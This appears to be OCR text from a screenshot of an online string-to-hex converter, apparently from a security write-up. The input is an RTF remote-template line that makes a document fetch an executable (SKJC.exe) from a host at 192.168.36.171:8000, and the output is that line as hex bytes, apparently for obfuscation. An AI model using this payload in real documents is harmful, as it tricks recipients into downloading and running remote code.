 https://onlinehextools.com/convert-string-to-hex
ONLINEHEXTOOLS
Like 51K
Online HEX Tools
string to hex converter world's simplest hex tool
World's simplest online string to hexadecimal numbers converter. Just paste your string in the form below and it will
instantly get converted to hex values. Free, quick and very powerful. Paste a string, get a hexadecimal. Created for
programmers by programmers from team Browserling.
a new project! we made something new
We just created Online GIF Tools that offers tools for working with GIFs. Check it out!
string
{\*\template http://192.168.36.171:8000
/SKJC.exe}
hexadecimal string
0x7b 0x5c 0x2a 0x5c 0x74 0x65 0x6d 0x70
0x6c 0x61 0x74 0x65 0x20 0x68 0x74 0x74
0x70 0x3a 0x2f 0x2f 0x31 0x39 0x32 0x2e
0x31 0x36 0x38 0x2e 0x33 0x36 0x2e 0x31
0x37 0x31 0x3a 0x38 0x30 0x30 0x30 0x2f
0x53 0x4b 0x4a 0x43 0x2e 0x65 0x78 0x65
0x7d